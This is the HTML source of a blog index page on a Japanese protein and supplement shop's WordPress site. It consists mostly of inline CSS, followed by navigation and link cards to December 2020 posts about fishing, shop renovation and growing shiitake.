	font-size: 0.8em;
	line-height: 50px;
	padding: 0 15px;
	}
	.cp_navi .cp_pagenum.prev,
	.cp_navi .cp_pagenum.next {
		padding: 0 10px;
	}
}
@media only screen and (min-width: 120px) and (max-width: 767px) {
	.cp_navi .cp_pagenum {
	display: none;
	padding: 0 14px;
	}
	.cp_navi .cp_pagenum:nth-of-type(2) {
	position: relative;
	padding-right: 50px;
	}
	.cp_navi .cp_pagenum:nth-of-type(2)::after {
	font-size: 1.2em;
	position: absolute;
	top: 0;
	left: 45px;
	content: '...';
	}
	.cp_navi .cp_pagenum:nth-child(-n+3),
	.cp_navi .cp_pagenum:nth-last-child(-n+3) {
		display: block;
	}
	.cp_navi .cp_pagenum:nth-last-child(-n+4) {
		padding-right: 14px;
	}
	.cp_navi .cp_pagenum:nth-last-child(-n+4)::after {
		content: none;
	}
	.cp_navi .cp_pagenum.prev,
	.cp_navi .cp_pagenum.next {
		padding: 0 5px;
	}
}









/* ----------------------------------------------------------------------
 プロフィール枠
---------------------------------------------------------------------- */

.profile-circle {
  display: block;
  position: relative;
  width: 210px;
  height: 155px;
  border: solid 1px #ccc; /* 枠がいらない人はこの行を消す */
  cursor: pointer;
  background: url(https://www.bss-abe.co.jp/wordpress/wp-content/uploads/p_hatsu.png);
  background-size: 101%;
  background-position: top left;
  border-radius: 100%;
  margin: 10px auto;
  -webkit-transition: all 0.5s cubic-bezier(0.55, 0, 0.1, 1);
  transition: all 0.5s cubic-bezier(0.55, 0, 0.1, 1);
 }
.profile-circle:hover {
  background-size: 115%;
  border:1px solid #ccc; /* 枠がいらない人はこの行を消す */
}
.profile-circle:hover .outside {
  color: #222222; /* カーソルが重なった時の文字の色 */
  -webkit-transform: rotate(-45deg) translate(0px) rotate(-315deg);
  transform: rotate(-45deg) translate(0px) rotate(-315deg);
  background: rgba(255, 255, 255, 0.5); /* 重なった円の色と透過度 */
  width: 210px;
  letter-spacing: 10px;
  padding-left: 10px;
  line-height: 155px;
  height: 155px;
  margin-top: -70px;
  margin-left: -90px;
  -webkit-transition: all 0.5s cubic-bezier(0.55, 0, 0.1, 1), letter-spacing 1.5s ease-out;
  transition: all 0.5s cubic-bezier(0.55, 0, 0.1, 1), letter-spacing 1.5s ease-out;
 }
.profile-circle .outside {
  display: block;
  position: absolute;
  line-height: 100px;
  text-align: center;
  letter-spacing: 4px;
  font-family: serif, "游明朝", YuMincho, "ヒラギノ明朝 ProN W3", "Hiragino Mincho ProN", "HG明朝E";
  padding-left: 4px;
  box-sizing: border-box;
  font-weight: 800;
  color: #fff; /* 文字の色 */
  border-radius: 100%;
  width: 100px;
  height: 100px;
  background: #5d5d5d; /* 外側の円の色 */
  left: 50%;
  top: 40%;
  margin-top: -50px;
  margin-left: -50px;
  -webkit-transform: rotate(-135deg) translate(-100px) rotate(135deg);
          transform: rotate(-135deg) translate(-100px) rotate(135deg);
  -webkit-transition: all 0.5s cubic-bezier(0.55, 0, 0.1, 1);
  transition: all 0.5s cubic-bezier(0.55, 0, 0.1, 1);
}




/* ----------------------------------------------------------------------
 画像をシャイン
---------------------------------------------------------------------- */

.reflection-img{
    width       :700px;
    height      :100px;
    position    :relative;
    overflow    :hidden;
}
 
.reflection {
    height      :100%;
    width       :30px;
    position    :absolute;
    top         :-180px;
    left        :0;
    background-color: #fff;
    opacity     :0;
    transform: rotate(45deg);
    animation: reflection 3s ease-in-out infinite;
    -webkit-transform: rotate(45deg);
    -webkit-animation: reflection 3s ease-in-out infinite;
    -moz-transform: rotate(45deg);
    -moz-animation: reflection 3s ease-in-out infinite;
    -ms-transform: rotate(45deg);
    -ms-animation: reflection 3s ease-in-out infinite;
    -o-transform: rotate(45deg);
    -o-animation: reflection 3s ease-in-out infinite;
}
 
@keyframes reflection {
    0% { transform: scale(0) rotate(45deg); opacity: 0; }
    80% { transform: scale(0) rotate(45deg); opacity: 0.5; }
    81% { transform: scale(4) rotate(45deg); opacity: 1; }
    100% { transform: scale(50) rotate(45deg); opacity: 0; }
}
@-webkit-keyframes reflection {
    0% { -webkit-transform: scale(0) rotate(45deg); opacity: 0; }
    80% { -webkit-transform: scale(0) rotate(45deg); opacity: 0.5; }
    81% { -webkit-transform: scale(4) rotate(45deg); opacity: 1; }
    100% { -webkit-transform: scale(50) rotate(45deg); opacity: 0; }
}
@-moz-keyframes reflection {
    0% { -moz-transform: scale(0) rotate(45deg); opacity: 0; }
    80% { -moz-transform: scale(0) rotate(45deg); opacity: 0.5; }
    81% { -moz-transform: scale(4) rotate(45deg); opacity: 1; }
    100% { -moz-transform: scale(50) rotate(45deg); opacity: 0; }
}
@-ms-keyframes reflection {
    0% { -ms-transform: scale(0) rotate(45deg); opacity: 0; }
    80% { -ms-transform: scale(0) rotate(45deg); opacity: 0.5; }
    81% { -ms-transform: scale(4) rotate(45deg); opacity: 1; }
    100% { -ms-transform: scale(50) rotate(45deg); opacity: 0; }
}
@-o-keyframes reflection {
    0% { -o-transform: scale(0) rotate(45deg); opacity: 0; }
    80% { -o-transform: scale(0) rotate(45deg); opacity: 0.5; }
    81% { -o-transform: scale(4) rotate(45deg); opacity: 1; }
    100% { -o-transform: scale(50) rotate(45deg); opacity: 0; }
}


/* ----------------------------------------------------------------------
 強調文字
---------------------------------------------------------------------- */

.strong{
    text-shadow: 1px 1px 0 rgba(0,0,0,.2);
}

/* ----------------------------------------------------------------------
 画像ホバー時、ふきだし
---------------------------------------------------------------------- */

.talk {
	position: relative;
	width: 600px;
	height: 450px;
	box-shadow: 1px 1px 1px #ccc;
	z-index: auto;
}
.talk img {
	width: 100%;
	height: 100%;
}
.talk .box {
	position:absolute;
	width: 300px; /* 吹き出しの幅 */
	height: 60px; /* 吹き出しの高さ */
	top: -76px; /* 吹き出しと三角形の高さをプラスした値 */
	left: 0;
	border-radius: 10px 10px 10px 10px;
	background-color: orange;
	display: none;
}
.talk .box:after { /* 三角形を作成 */
	position: absolute;
	content: "";
	width: 0;
	height: 0;
	top: 60px; /* 吹き出しの高さと同じ値 */
	left: 32px;
	border: 16px solid transparent;
	border-top: 16px solid orange;
}
.talk .text {
	font-size: 16px;
	position: absolute;
	top: 8px;
	left: 4px;
	color: #fff;
}
.talk:hover .box {
	z-index: 2;
	display: block;
}

/* ----------------------------------------------------------------------
 画像ホバー時、画像拡大
---------------------------------------------------------------------- */

.scale {
    width: 300px;
    height: 210px;
    overflow: hidden;
}
.scale img {
    -moz-transition: -moz-transform 0.5s linear;
    -webkit-transition: -webkit-transform 0.5s linear;
    -o-transition: -o-transform 0.5s linear;
    -ms-transition: -ms-transform 0.5s linear;
    transition: transform 0.5s linear;
}
.scale img:hover {
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -o-transform: scale(1.2);
    -ms-transform: scale(1.2);
    transform: scale(1.2);
}

.inline {
    display: inline-block;
}

/* ----------------------------------------------------------------------
写真を拡大
---------------------------------------------------------------------- */
img.example1 { zoom: 1.1; }
img.example2 { zoom: 70%; }



/* ----------------------------------------------------------------------
シンプル枠
---------------------------------------------------------------------- */
.kakomi-box1 {
 margin: 2em auto;
 padding: 1em;
 width: 90%;
 background-color: #ff1493; /* 背景色 */
 border: 1px solid #ff1493; /* 枠線 */
}


/* ----------------------------------------------------------------------
 スマートフォンでTELクリック
---------------------------------------------------------------------- */

a.sp-tel{
  display: block;
  background: #58AE55;
  box-shadow: 0px 7px #3C833A;
  padding: 10px;
  font-size: 20px;
  color: #fff;
  text-align: center;
  border-radius: 5px;
  margin-bottom: 10px;
}

/* ----------------------------------------------------------------------
 h4をシャイン
---------------------------------------------------------------------- */
.type-shine {
  font-size: 15px;
  position: relative;
  overflow: hidden;
}
.type-shine:before {
  -webkit-animation: shine .6s ease 1.5s;
  content:"";
  position: absolute;
  top: 0;
  left: -250px;
  width: 100%;
  height: 100%;
  transform: rotate3d(0,0,1,-45deg) translate3d(0,-120%,0);
}
@-webkit-keyframes shine {
  0% {transform: rotate3d(0,0,1,-45deg) translate3d(0,-120%,0);background: rgba(255,255,255,0.5);}
  100% {transform: rotate3d(0,0,1,-25deg) translate3d(0,150%,0);background: rgba(255,255,255,0.5);}
}


/* ----------------------------------------------------------------------
 枠表示
---------------------------------------------------------------------- */

.box8 {
    width: 650px;
    height: 150px;
    overflow: scroll;
    padding: 0.5em 1em;
    margin: 2em 0;
    color: #232323;
    background: #fff8e8;
    border-left: solid 10px #ffc06e;
}
.box8 p {
    margin: 0; 
    padding: 0;
}


/* ----------------------------------------------------------------------
 h4下に黄色い太線
---------------------------------------------------------------------- */

h4 {
    border-bottom: 5px #ffd700 solid;
    padding-bottom: 5px;
  font-weight: normal;
  font-family: "ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro",Meiryo,"メイリオ",Helvetica,Sans-Serif;
}
h4 span {
  margin-left:20px;
  font-size:60%;
  color: #ccc;
  position: relative;
  top: -5px;
}


/***** コンタクトフォーム *****/
.table-contactform7{
  overflow: hidden;
table-layout: fixed;
}
 
.required-contactform7{
  padding: 5px;
  background: #DE8686;
  color: #fff;
  border-radius: 3px;
  margin-right: 3px;
}
 
.unrequired-contactform7{
  padding: 5px;
  background: #BDBDBD;
  color: #fff;
  border-radius: 3px;
  margin-right: 3px;
}
 
.table-contactform7 th{
  font-weight:bold;
}
 
.table-contactform7 input,
.table-contactform7 textarea{
  max-width: 90% !important;
  margin: 5px 10px 10px 5px;
}
 
.address-100 input{
  max-width: 90% !important;
  margin: 5px 10px 10px 5px;
}
 
.message-100 textarea{
  width: 100%;
  margin: 5px 10px 10px 5px;
}
 
@media screen and (min-width: 900px){
  .table-contactform7 th{
    width:28%;
  }
    }
     
@media screen and (max-width: 900px){
.table-contactform7{
  display:block;
}     
       
  .table-contactform7 tbody,
  .table-contactform7 tr{
    display: block;
    width: 100%;
  }
  .table-contactform7 th{
  width:100%;
  display:block;
  margin: 0 auto;
  border:none;
}
.table-contactform7 td{
  display: list-item;
  list-style-type:none;
  margin:0;
  padding:0;
  width: 100%;
  border-top: none !important;
}
}


/* ----------------------------------------------------------------------
 画像ホバー時、画像拡大-2
---------------------------------------------------------------------- */

.scale2 {
    width: 320px;
    height: 213px;
    overflow: hidden;
}
.scale2 img {
    -moz-transition: -moz-transform 0.5s linear;
    -webkit-transition: -webkit-transform 0.5s linear;
    -o-transition: -o-transform 0.5s linear;
    -ms-transition: -ms-transform 0.5s linear;
    transition: transform 0.5s linear;
}
.scale2 img:hover {
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -o-transform: scale(1.2);
    -ms-transform: scale(1.2);
    transform: scale(1.2);
}



a.sp-tel{
  display: block;
  background: #58AE55;
  box-shadow: 0px 7px #3C833A;
  padding: 10px;
  font-size: 20px;
  color: #fff;
  text-align: center;
  border-radius: 5px;
  margin-bottom: 10px;
}

.type-shine {
  font-size: 15px;
  position: relative;
  overflow: hidden;
}
.type-shine:before {
  -webkit-animation: shine .6s ease 1.5s;
  content:"";
  position: absolute;
  top: 0;
  left: -250px;
  width: 100%;
  height: 100%;
  transform: rotate3d(0,0,1,-45deg) translate3d(0,-120%,0);
}
@-webkit-keyframes shine {
  0% {transform: rotate3d(0,0,1,-45deg) translate3d(0,-120%,0);background: rgba(255,255,255,0.5);}
  100% {transform: rotate3d(0,0,1,-25deg) translate3d(0,150%,0);background: rgba(255,255,255,0.5);}
}


/* ----------------------------------------------------------------------
 枠表示
---------------------------------------------------------------------- */

.box8 {
    width: 650px;
    height: 150px;
    overflow: scroll;
    padding: 0.5em 1em;
    margin: 2em 0;
    color: #232323;
    background: #fff8e8;
    border-left: solid 10px #ffc06e;
}
.box8 p {
    margin: 0; 
    padding: 0;
}



h4 {
    border-bottom: 5px #ffd700 solid;
    padding-bottom: 5px;
  font-weight: normal;
  font-family: "ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro",Meiryo,"メイリオ",Helvetica,Sans-Serif;
}
h4 span {
  margin-left:20px;
  font-size:60%;
  color: #ccc;
  position: relative;
  top: -5px;
}


a.tel{
  width:90%;
  margin: 20px auto;
  display: block;
  background: #ff8000;
  box-shadow: 0px 7px #fe9a2e;
  padding: 5px;
  font-size: 20px;
  color: #fff;
  text-align: center;
  border-radius: 5px;
}


#feed_area{
    margin:2em 0;
}
 
#feed_area dt{
    line-height:24px;
    width:180px;
    padding-right:1em;
}
 
#feed_area dd{
    margin-top:-24px;
    line-height:24px;
    padding-left:150px;
}
 
#feed_area img {
    vertical-align:middle;
}
 
.article_title{
    padding-left:1em;
}



/* 必須マーク */
.must{
	color: #fff;
	margin-right: 10px;
	padding: 6px 10px;
	background: #F92931;
	border-radius: 20px;
}

/* ----------------------------------------------------------------------
 お問い合わせフォーム
---------------------------------------------------------------------- */


/* 必須マーク */
.must{
	color: #fff;
	margin-right: 10px;
	padding: 6px 10px;
	background: #F92931;
	border-radius: 2px;
}

/* 任意マーク */
.free {
	color: #fff;
	margin-right: 10px;
	padding: 6px 10px;
	background: #009900;
	border-radius: 2px;
}

/* 項目名を太字にする */
form p {
	font-weight: 600;
}

/* 入力項目を見やすくする */
input.wpcf7-form-control.wpcf7-text,
textarea.wpcf7-form-control.wpcf7-textarea {
	width: 100%;
	padding: 8px 15px;
	margin-right: 10px;
	margin-top: 10px;
	border: 1px solid #d0d5d8;
	border-radius: 3px;
}
textarea.wpcf7-form-control.wpcf7-textarea {
	height: 200px;
}


/* 送信ボタンを見やすくする */
input.wpcf7-submit {
	width: 100%;
	height: 60px;
	background: #27c038;
	color: #fff;
	font-size: 20px;
	font-weight: 600;
}

/* エラーメッセージを見やすくする */
span.wpcf7-not-valid-tip,
.wpcf7-response-output.wpcf7-validation-errors {
	color: red;
	font-weight: 600;
}



a.sp-tel{
  display: block;
  background: #58AE55;
  box-shadow: 0px 7px #3C833A;
  padding: 10px;
  font-size: 20px;
  color: #fff;
  text-align: center;
  border-radius: 5px;
  margin-bottom: 10px;
}

.type-shine {
  font-size: 15px;
  position: relative;
  overflow: hidden;
}
.type-shine:before {
  -webkit-animation: shine .6s ease 1.5s;
  content:"";
  position: absolute;
  top: 0;
  left: -250px;
  width: 100%;
  height: 100%;
  transform: rotate3d(0,0,1,-45deg) translate3d(0,-120%,0);
}
@-webkit-keyframes shine {
  0% {transform: rotate3d(0,0,1,-45deg) translate3d(0,-120%,0);background: rgba(255,255,255,0.5);}
  100% {transform: rotate3d(0,0,1,-25deg) translate3d(0,150%,0);background: rgba(255,255,255,0.5);}
}


h4 {
    border-bottom: 5px #ffd700 solid;
    padding-bottom: 5px;
  font-weight: normal;
  font-family: "ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro",Meiryo,"メイリオ",Helvetica,Sans-Serif;
}
h4 span {
  margin-left:20px;
  font-size:60%;
  color: #ccc;
  position: relative;
  top: -5px;
}

a.tel{
  width:90%;
  margin: 20px auto;
  display: block;
  background: #ff8000;
  box-shadow: 0px 7px #fe9a2e;
  padding: 5px;
  font-size: 20px;
  color: #fff;
  text-align: center;
  border-radius: 5px;
}


#feed_area{
    margin:2em 0;
}
 
#feed_area dt{
    line-height:24px;
    width:180px;
    padding-right:1em;
}
 
#feed_area dd{
    margin-top:-24px;
    line-height:24px;
    padding-left:150px;
}
 
#feed_area img {
    vertical-align:middle;
}
 
.article_title{
    padding-left:1em;
}


@charset "utf-8";


div.radius2 {
 border: 5px solid orange;
 border-radius: 10px;
 width: 650px;
 height: 80px;
 padding: 10px;
 display: inline-block;
}

.sample0{
    text-shadow: 2px 2px 0 rgba(0,0,0,.1);
    color: #000;
    font-size: 120%;
}


.sample-box-5 {
    background-color: #FF7F50;
    border: 0.5px solid #fff;
    box-shadow: 0 0 0 0.5px #FF7F50;
    color: #fff;
    margin: 0.5em 0;
    padding: 0.5em;
}

.sample-box-9 {
    border: 2px solid #da4033;
    border-radius: 4px;
    margin: 2em 0;
    padding: 2em;
    position: relative;
}

.sample-box-9::before {
    background-color: #fff;
    color: #000;
    content: "予約購入について";
    font-weight: bold;
    left: 1em;
    padding: 0 .5em;
    position: absolute;
    top: -1em;
}

.sample-box-1 {
    border: 2px solid #da4033;
    border-radius: 4px;
    margin: 2em 0;
    padding: 2em;
    position: relative;
}
.sample-box-1::before {
    background-color: #fff;
    color: #000;
    content: "商品概要";
    font-weight: bold;
    left: 1em;
    padding: 0 .5em;
    position: absolute;
    top: -1em;
}

.sample-box-2 {
    border: 2px solid #da4033;
    border-radius: 4px;
    margin: 2em 0;
    padding: 2em;
    position: relative;
}
.sample-box-2::before {
    background-color: #fff;
    color: #000;
    content: "こんな方におすすめ";
    font-weight: bold;
    left: 1em;
    padding: 0 .5em;
    position: absolute;
    top: -1em;
}

.sample-box-3 {
    border: 2px solid #da4033;
    border-radius: 4px;
    margin: 2em 0;
    padding: 2em;
    position: relative;
}
.sample-box-3::before {
    background-color: #fff;
    color: #000;
    content: "摂り方";
    font-weight: bold;
    left: 1em;
    padding: 0 .5em;
    position: absolute;
    top: -1em;
}

.sample-box-4 {
    border: 2px solid #da4033;
    border-radius: 4px;
    margin: 2em 0;
    padding: 2em;
    position: relative;
}
.sample-box-4::before {
    background-color: #fff;
    color: #000;
    content: "飲むタイミング";
    font-weight: bold;
    left: 1em;
    padding: 0 .5em;
    position: absolute;
    top: -1em;
}

/***** コンタクトフォーム *****/
.table-contactform7{
  overflow: hidden;
table-layout: fixed;
}
 
.required-contactform7{
  padding: 5px;
  background: #DE8686;
  color: #fff;
  border-radius: 3px;
  margin-right: 3px;
}
 
.unrequired-contactform7{
  padding: 5px;
  background: #BDBDBD;
  color: #fff;
  border-radius: 3px;
  margin-right: 3px;
}
 
.table-contactform7 th{
  font-weight:bold;
}
 
.table-contactform7 input,
.table-contactform7 textarea{
  max-width: 90% !important;
  margin: 5px 10px 10px 5px;
}
 
.address-100 input{
  max-width: 90% !important;
  margin: 5px 10px 10px 5px;
}
 
.message-100 textarea{
  width: 100%;
  margin: 5px 10px 10px 5px;
}
 
@media screen and (min-width: 900px){
  .table-contactform7 th{
    width:28%;
  }
    }
     
@media screen and (max-width: 900px){
.table-contactform7{
  display:block;
}     
       
  .table-contactform7 tbody,
  .table-contactform7 tr{
    display: block;
    width: 100%;
  }
  .table-contactform7 th{
  width:100%;
  display:block;
  margin: 0 auto;
  border:none;
}
.table-contactform7 td{
  display: list-item;
  list-style-type:none;
  margin:0;
  padding:0;
  width: 100%;
  border-top: none !important;
}
}

/* ----------------------------------------------------------------------
 レスポンシブテーブルデザインの表
---------------------------------------------------------------------- */

.shokai{
  width:100%;
  border: 2px solid #d6ceb4;
  overflow: hidden;
  word-break: break-all;
  word-wrap: break-word;
}
 
.shokai th{
  padding: 6px 8px 5px;
  border-top: solid 1px #ffffff;
  width: 10%;
  overflow: hidden;
  color: #13131e;
  font-style: normal;
  font-weight: bold;
  font-size: 100%;
  text-align: left;
  word-break: break-all;
  word-wrap: break-word;
  vertical-align: top;
  background-color: #eeece4;
}
 
.shokai td{
padding: 5px 10px;
text-align: left;
vertical-align: top;
color: #595960;
background-color: #ffffff;
border-top: dotted 1px #e0dccc;
overflow: hidden;
word-break: break-all;
word-wrap: break-word;
}
 
@media (max-width: 400px){
.shokai th{
  width:100%;
  display:block;
  margin: 0 auto;
  border:none;
  border-radius: 3px;
}
.shokai td{
  display: list-item;
  width: 100%;
  border-top: none !important;
}
}/* end */

/* ----------------------------------------------------------------------
 h4下に黄色い太線
---------------------------------------------------------------------- */

h4 {
    border-bottom: 5px #ffd700 solid;
    padding-bottom: 5px;
  font-weight: normal;
  font-family: "ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro",Meiryo,"メイリオ",Helvetica,Sans-Serif;
}
h4 span {
  margin-left:20px;
  font-size:60%;
  color: #ccc;
  position: relative;
  top: -5px;
}




/* ----------------------------------------------------------------------
 人気記事ランキング順位表示
---------------------------------------------------------------------- */

.wpp-list {
    counter-reset: wpp-ranking;
}

.wpp-list li:before {
    content: counter(wpp-ranking, decimal);
    counter-increment: wpp-ranking;
}


.wpp-list li {
    position: relative;
    list-style-type: none;
    padding-top: 5px;
    padding-left: 5px;
}
.wpp-list li:before {
    content: counter(wpp-ranking, decimal);
    counter-increment: wpp-ranking;
    background: rgba(94, 185, 77, 0.9);
    color: #fff;
    font-size: 14px;
    line-height: 1;
    padding: 4px 8px;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 1;
}

.wpp-list li:nth-child(1):before {
    background: rgba(255, 88, 196, 0.9);
}
.wpp-list li:nth-child(2):before {
    background: rgba(245, 171, 31, 0.9);
}
.wpp-list li:nth-child(3):before {
    background: rgba(255, 121, 37, 0.9);
}</style>		
<meta name=”viewport” content=”width=device-width, initial-scale=1.0″>	
		
</head>
<body data-rsssl=1 class="wp-singular page-template-default page page-id-29388 wp-theme-mag_tcd036">

 <!-- global menu -->
  <div id="global_menu_wrap">
  <div id="global_menu" class="clearfix">
   <a class="home_menu" href="https://www.bss-abe.co.jp/"><span>ホーム</span></a>
   <ul id="menu-%e3%82%b0%e3%83%ad%e3%83%bc%e3%83%90%e3%83%ab%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="menu"><li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://www.bss-abe.co.jp/about"><font size="3">店舗概要とアクセス</font></a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.bss-abe.co.jp/staff"><font size="3">スタッフ紹介</font></a></li>
<li id="menu-item-8023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8023"><a href="https://www.bss-abe.co.jp/shop"><font size="3" >商品購入</font></a></li>
<li id="menu-item-9934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9934"><a href="https://www.bss-abe.co.jp/faq"><font size="3" >よくあるご質問</font></a></li>
<li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://www.bss-abe.co.jp/contact"><font size="3" >お問い合わせ</font></a></li>
</ul>  </div>
 </div>
 
 <div id="header">

  <!-- logo -->
  <div id='logo_image'>
<h1 id="logo"><a href=" https://www.bss-abe.co.jp/" title="ボディサポートショップアベ" data-label="ボディサポートショップアベ"><img src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/tcd-w/logo.png?1762606010" alt="ボディサポートショップアベ" title="ボディサポートショップアベ" /></a></h1>
</div>

    <h2 id="site_description">愛知県岡崎市にある創業28年のプロテイン・アミノ酸・サプリメントショップ</h2>
  
    <a href="#" class="menu_button"><span>menu</span></a>
  
 </div><!-- END #header -->

 <div id="main_contents" class="clearfix">

  <!-- bread crumb -->
    
<ul id="bread_crumb" class="clearfix" itemscope itemtype="http://schema.org/BreadcrumbList">
 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="home"><a itemprop="item" href="https://www.bss-abe.co.jp/"><span itemprop="name">ホーム</span></a><meta itemprop="position" content="1" /></li>

 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="last"><span itemprop="name">ベルのしっぽ</span><meta itemprop="position" content="2" /></li>

</ul>
  	 

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DNCEX1WGGS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DNCEX1WGGS');
</script>
<div id="main_col">

 
 <div id="article">

  <h2 id="page_title">ベルのしっぽ</h2>

  <div class="post_content clearfix">
   
<div align="center">
<div class="reflection-img"><img decoding="async" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/title_bell.png">&nbsp;<p></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<div class="reflection">&nbsp;</div>
</div>
</div>
<p>&nbsp;</p>
<div class="cp_card06">
<div class="details"><span class="day">27</span><br><span class="month">12</span><br><span class="year">2020</span></div>
<div class="description">
<div class="content">
<h1><a href="https://www.bss-abe.co.jp/archives/29367">目標を持たなかった効果</a></h1>
<p class="text">今年は思いもかけない釣りができた・・・</p>
</div>
<p><input id="showmeta" type="checkbox"></p>
<ul class="meta">
<li>&nbsp;</li>
<li><a class="fa fa-heart" href="#">47</a></li>
<li><a class="fa fa-comment" href="#">8</a></li>
</ul>
</div>
</div>
<div id="fb-root">&nbsp;</div>
<p><script async="" defer="" crossorigin="anonymous" src="https://connect.facebook.net/ja_JP/sdk.js#xfbml=1&amp;version=v3.3"></script></p>



<nav class="cp_navi">
	<div class="cp_pagination">
		<a class="cp_pagenum prev" href="https://www.bss-abe.co.jp/journal-202007">prev</a>
		<a class="cp_pagenum" href="https://www.bss-abe.co.jp/journal-202008">8月</a>
		<a class="cp_pagenum" href="https://www.bss-abe.co.jp/journal-202009">9月</a>
		<a class="cp_pagenum" href="https://www.bss-abe.co.jp/journal-202010">10月</a>
		<span aria-current="page" class="cp_pagenum current">11月</span>
		<a class="cp_pagenum next" href="https://www.bss-abe.co.jp/journal">next</a>
	</div>
</nav>


<div class="linkcard"><div class="lkc-internal-wrap"><a class="lkc-link no_icon" href="https://www.bss-abe.co.jp/archives/29367"><div class="lkc-card"><div class="lkc-info"><div class="lkc-favicon"><img decoding="async" src="https://www.google.com/s2/favicons?domain=www.bss-abe.co.jp" alt="" width="16" height="16" /></div><div class="lkc-domain">ボディサポートショップアベ</div></div><div class="lkc-content"><figure class="lkc-thumbnail"><img decoding="async" class="lkc-thumbnail-img" src="//www.bss-abe.co.jp/wordpress/wp-content/uploads/1828.jpg" width="100px" height="108px" alt="" /></figure><div class="lkc-title">目標を持たなかった効果</div><div class="lkc-url" title="https://www.bss-abe.co.jp/archives/29367">https://www.bss-abe.co.jp/archives/29367</div><div class="lkc-excerpt">2020-12-27(日)午前8時、岡崎の空です。(撮影・店の屋上から)今年は思いもかけない釣りができた。30cm以上のタイを陸から70匹ルアーで釣ったこと。今年の2月、清水港にて。ルアーでヒットさせたクロダイ↑ここから絶好調で10月まで35回連続タイをヒットさせた自己記録を作る。陸からタイのいるポイントまで立ち込んで釣ったのでまさに攻めの釣りをやった。僕は毎回無心で釣りをやっていて数やサイズなど目標は持たない。結果的にその無心が好結果を生んだ。このことは仕事にも共通していて、創業当時からここまで一度も売上目標など立て...</div></div><div class="clear"></div></div></a></div></div>


<div class="linkcard"><div class="lkc-internal-wrap"><a class="lkc-link no_icon" href="https://www.bss-abe.co.jp/archives/29356"><div class="lkc-card"><div class="lkc-info"><div class="lkc-favicon"><img decoding="async" src="https://www.google.com/s2/favicons?domain=www.bss-abe.co.jp" alt="" width="16" height="16" /></div><div class="lkc-domain">ボディサポートショップアベ</div></div><div class="lkc-content"><figure class="lkc-thumbnail"><img decoding="async" class="lkc-thumbnail-img" src="//www.bss-abe.co.jp/wordpress/wp-content/uploads/1826.jpg" width="100px" height="108px" alt="" /></figure><div class="lkc-title">何も咲かない冬は根を伸ばせ</div><div class="lkc-url" title="https://www.bss-abe.co.jp/archives/29356">https://www.bss-abe.co.jp/archives/29356</div><div class="lkc-excerpt">2020-12-26(金)午前8時、岡崎の空です。(撮影・店の屋上から)どこかで聞いたことば。今日から店の内装工事が始まった。創業から20年も経つと壁や床、照明器具などいろんなものを取り替えて新しくしないといけなくなる。天井を張り替えて蛍光灯をすべてLED照明器具に交換↑実は写真奥の蛍光灯が切れたことがきっかけだった。もう替えの蛍光灯が製造されておらずLEDに変えるしかなかった。このタイミングですべての照明器具をLEDに取り替えることにした。床の継ぎ目が裂けた↑現状。この機会に床もすべて剥がして新しいフローリング材を貼...</div></div><div class="clear"></div></div></a></div></div>


<div class="linkcard"><div class="lkc-internal-wrap"><a class="lkc-link no_icon" href="https://www.bss-abe.co.jp/archives/29345"><div class="lkc-card"><div class="lkc-info"><div class="lkc-favicon"><img decoding="async" src="https://www.google.com/s2/favicons?domain=www.bss-abe.co.jp" alt="" width="16" height="16" /></div><div class="lkc-domain">ボディサポートショップアベ</div></div><div class="lkc-content"><figure class="lkc-thumbnail"><img decoding="async" class="lkc-thumbnail-img" src="//www.bss-abe.co.jp/wordpress/wp-content/uploads/1824.jpg" width="100px" height="108px" alt="" /></figure><div class="lkc-title">室内でシイタケ栽培</div><div class="lkc-url" title="https://www.bss-abe.co.jp/archives/29345">https://www.bss-abe.co.jp/archives/29345</div><div class="lkc-excerpt">2020-12-24(木)午前8時、岡崎の空です。(撮影・店の屋上から)pm7。今ごろブログの更新。今日は品切れしていたアミノズドーンの出荷作業に追われて、やっとブログを書く時間ができた。追われる。わくわく。ドキドキは平凡の生活にアクセントをつけるから時には必要。さて、室内でシイタケ栽培ができるキットを購入してマニュアル通りにやってみた。10日間ほど経過した状態がコレ。↓裏側から見てシイタケにヒダヒダが付いたら収穫だそうだ。うまく栽培すれば2、3回繰り返して収穫できるらしいから楽しみ。何でもそうだけど育てることはお...</div></div><div class="clear"></div></div></a></div></div>


